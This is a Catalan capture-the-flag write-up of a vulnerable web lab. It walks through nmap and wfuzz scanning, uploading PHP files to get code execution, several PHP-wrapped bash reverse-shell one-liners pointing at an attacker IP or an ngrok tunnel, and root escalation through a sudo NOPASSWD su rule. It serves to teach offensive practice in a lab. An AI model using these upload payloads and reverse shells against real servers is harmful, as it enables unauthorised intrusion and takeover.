## **VulnWeb**

Autor del lab: <u>Jordi Serrano</u>

Autor del Write-Up: Fonta22

Domini: <a href="https://hackmeifyoucan.com">hackmeifyoucan.com</a>

• **IP**: 212.227.146.196

# **Afegir host**


Primer de tot, afegim el domini al fitxer de hosts, localitzat a la ruta /etc/hosts.


```
212.227.146.196 hackmeifyoucan.com
```

Un cop fet això, podem visualitzar la web al navegador.

# Descripció de la web

Es tracta d'una web amb un disseny simple però ben trobat, on podem escoltar una cançó ben xula i penjar un fitxer.





A simple vista, la web té quatre pàgines principals:

- **Home** ( /index.php ): pàgina d'inici on es pot escoltar una cançó i ser *trol·lejat* pensant que pots penjar un fitxer.
- Upload (/upload.php): pàgina on realment pots penjar un fitxer.
- Folder ( /uploads/ ): llistat de fitxers pujats. N'hi ha dos:
  - LogicaProposicions.pdf: PDF molt avorrit on pots aprendre lògica de proposicions (bombardeen UdG).
  - parthenoun\_shell.php: arxiu PHP que te pinta a bomba nuclear. Està protegit sota una contrassenya.
- **Login** ( /login.php ): pàgina per logginar-se. Hi ha dos usuaris disponibles amb les seves respectives contrassenyes: **Admin** i **pepe**.

### Reconeixement

Primer de tot, comprovarem quin és el sistema del servidor executant un ping. Si el ttl s'aproxima a 64 significa que estem davant d'una màquina **Linux**, en canvi si s'aproxima a 128, d'una màquina **Windows**.

```
$ ping -c 1 212.227.146.196
```

Hem detectat que és una màquina Linux.

## Scan Nmap

Tot seguit procedim amb un scan d'**Nmap**. La comanda usada ha estat la següent:

```
$ nmap -p- --open -sS --min-rate 5000 -vvv -n 212.227.146.196 -oG allPorts
```

Gràcies a això descobrim que hi ha 3 ports oberts. Aquests són:

- 22/tcp (ssh)
- 53/tcp (domain)
- 80/tcp (http)

Un cop sabem els ports oberts, realitzarem un reconeixament més concret a aquests ports que hem descobert. Ignorarem el 53 ja que és tan sols per al domini.

```
$ nmap -p22,80 212.227.146.196 -sCV -oN targeted
```

La resposta obtinguda ha estat la següent:

Així doncs, tenim un servidor d'**OpenSSH 8.2p1** al port 22 i un servidor HTTP d'**Apache 2.4.41** al port 80. També hem descobert la distro de Linux utilitzada, **Ubuntu**.

## Escaneig de directoris

Com hem comentat anteriorment, a la web s'hi poden observar 4 pàgines, però podria ser que n'hi hagués més d'amagades que revel·lessin informació.

Usarem l'eina **WFuzz** per a escanejar els directoris de la web. Emprarem la *wordlist* directory-list-lowercase-2.3-medium.txt de **DirBuster**, i li direm que amagui les peticions que retornin un codi **404** amb la opció --hc 404.

```
$ wfuzz --hc 404 -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-
medium.txt http://hackmeifyoucan.com/FUZZ
```

Gràcies a això, hem descobert el directori /javascript/, però no ens hi deixa accedir per falta de privilegis.



# **Escaneig d'arxius PHP**

Com hem pogut observar, la pàgina web està feta amb PHP. Se m'ha acudit fer un escaneig d'arxius amb l'extensió .php . Usarem un *wordlist* que he tret de **GitHub**, anomenat <u>Common-PHP-Filenames.txt</u>.

```
$ wfuzz --hc 404 -w Common-PHP-Filenames.txt http://hackmeifyoucan.com/FUZZ
```

Ràpidament hem trobat els arxius que ja coneixiem, i un de nou, logout.php.

```
Target: http://hackmeifyoucan.com/FUZZ
Total requests: 5163
______
ID
        Response Lines Word
                              Chars
                                      Payload
______
000000029:
        200
                437 L 857 W
                             9785 Ch
                                       "login.php"
000000002:
        200
                169 L
                      346 W
                              3836 Ch
                                       "index.php"
                                       "upload.php"
000000077:
        200
                76 L
                      158 W
                              1508 Ch
                                       "logout.php"
000000172:
        302
                11 L
                      47 W
                              480 Ch
```

Segurament deu ser el que es crida en tancar sessió, però tampoc hi tenim accés (de moment >:D).

# Explotació d'upload.php

De moment els escanejos d'arxius han estat bastant inútils, però tampoc han estat de més. Anem a pel que crec q hauriem d'haver començat: **explotar el sistema de pujada de fitxers**.


Quan pengem un fitxer, aquest és llegit pel sistema i el penja a la ruta /uploads/ARXIU.

Què passaria si li pengem un arxiu amb codi PHP? Intentem-ho.

#### echo.php:


```
<?php echo "XAAAAAT00000"; ?>
```

Sembla que ha funcionat. Ens deixa executar el fitxer.



Però i si en comptes de fer que escrigui un text a la pàgina, li enxufem un comando que es connecti a la nostra màquina? (Reverse Shell)

Per a generar la comanda, faré us de la pàgina <u>revshells.com</u>. No oblidem seleccionar el tema "Meme".



Un cop tenim la comanda per a la víctima i l'atacant, creem l'arxiu PHP.

#### shell.php:

```
<?php exec("bash -i >& /dev/tcp/212.227.146.196/4646 0>&1") ?>
```

Prèviament a penjar l'arxiu, ens posem en escolta al port 4646 amb **Netcat**.

```
$ nc -lvnp 4646
```

Un cop pengem l'arxiu i l'obrim, no passa absolutament res perquè no he especificat la IP de l'atacant (la meva), sinó la de la víctima, per tant s'està intentant connectar a sí mateix (sóc burro).

Ara sí, ho fotrem bé.

#### shell.php:

```
<?php exec("bash -i >& /dev/tcp/IP_DEL_FONTA/4646 0>&1") ?>
```

Doncs mecagum deu no va. xd.

### Intent de port forwarding

Fent una mica de recerca, al tenir la IP dinàmica no funciona. Haurem de fer port forwarding amb **Ngrok**.

Primer de tot, obrim un túnel TCP al port desitjat, en aquest cas, el 4646.

```
$ ngrok tcp 4646
```

D'aquesta manera, obtenim una url que redirigeix al nostre port local.

```
tcp://X.tcp.eu.ngrok.io:XXXXXX -> localhost:4646
```

Així doncs, podem actualitzar el nostre *payload*, aviam si va aquest cop.

#### shell\_ngrok.php:

```
<?php exec("bash -i >& /dev/tcp/X.tcp.eu.ngrok.io:XXXXXX 0>&1") ?>
```

TAMPOC VA.

Provem una altra sintaxi.

#### shell\_ngrok.php:

```
<?php exec("bash -c 'bash -i >& /dev/tcp/X.tcp.eu.ngrok.io:XXXXXX 0>&1'") ?>
```


Doncs tampoc.

## Shell ja feta de Kali Linux

Després dels meus nefastos intents, recercant he trobat que **Kali Linux** ja inclou una sèrie de scripts de reverse shell per a PHP. Anem a intentar-ho.

Ruta: /usr/share/webshells/php/php-reverse-shell.php

Finalment després d'editar el fitxer amb la IP i el port desitjat, hem aconseguit una connexió!




## Exploració del servidor

En el servidor, a part d'una wordlist immensa al directori /home/armando (molt graciós Jordi, m'ha fet perdre la connexió), no hi he trobat res gaire rellevant, a part d'un fitxer .ovpn, que correspon a **OpenVPN**. Això vol dir que si l'executem, podem establir una connexió VPN a un servidor.

Si llegim l'arxiu, el servidor és bluegraded.i234.me, i el port 1194.

M'he descarregat l'arxiu i l'he executat, però ens demana autenticar-nos. De moment no en tenim les credencials.

D'altra banda, si naveguem a l'URL del servidor, trobem una pàgina web amb un formulari d'autenticació, també de PHP.



A partir d'aquest punt ja no sé si això és una cosa externa o té algo a veure amb la web. Decideixo moure'm a l'inici altre cop.

**EDIT**: m'han confirmat que aquell arxiu no havia d'estar allà, osigui que menos mal que no hem fet res XD

### whoami: root


En una nova instància de shell, comprovo els privilegis de sudo de l'usuari actual. Ves per on, té pebrots la cosa:

```
$ sudo -l
Matching Defaults entries for www-data on localhost:
    env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/sna
p/bin

User www-data may run the following commands on localhost:
    (ALL) NOPASSWD: /usr/bin/su
```

Sense pensar-m'ho dues vegades executo la comanda su i aconsegueixo escalar privilegis de manera bastant èpica.

Dins el directori /root finalment trobem l'arxiu flag.txt que conté la flag!



### Website fail

Inspeccionant la web, he entrat al directori /var/www/html/hackmeifyoucan . Aquest directori conté el codi font de la web, el qual podem interpretar i obtenir informació molt valuosa. A més, hi ha una altra flag!

Realment aquesta era la primera que haviem d'aconseguir, ja que no requeriem de privilegis per a trobar-la, però bé, jo ja tenia la de root guardada.

## Target: armando

Dins de la carpeta /var/www/html trobo un arxiu que em crida l'atenció: credentials\_ssh.md.

```
**TODO: Reforzar la seguridad de la contraseña de "armando"**

La contraseña actual de "armando" es muy insegura y está en riesgo de ser comprometida. Es importante tomar medidas para mejorar su seguridad en línea.

La canción "Will Rock You" de Queen nos recuerda que la fortaleza y la resistencia son clave para enfrentar cualquier desafío. Es hora de elevar la seguridad de la contraseña de "armando" para que pueda resistir cualquier intento de acceso no autorizado.
```

D'entrada ens està donant un usuari d' SSH: **armando**. Alhora ens don pistes sobre la contrassenya, i ens confirma que no és gaire segura.

Dins /home/armando trobem una wordlist, com hem dit abans. Es tracta de rockyou.txt, la més famosa a l'hora de crackejar contrassenyes. Se m'acut realitzar un atac de força bruta emprant aquest fitxer.

## Flag final

Finalment, abans de petar el servidor amb força bruta, m'he percatat gràcies a la comanda 1s -a que dins de /home/armando hi havia la última flag, tot i que estava oculta.

Ja tenim les 3 flags! No les hem aconseguit per ordre, però hi són totes!

## **Conclusions**

Al final, després de molts errors i liades, hem aconseguit les flags, no per ordre, però totes 3!

El lab és molt complert i el recomano molt a gent que estigui començant com jo, ja que permet practicar XSS i reverse shells, alhora d'aprendre a escalar privilegis en un entorn Linux.

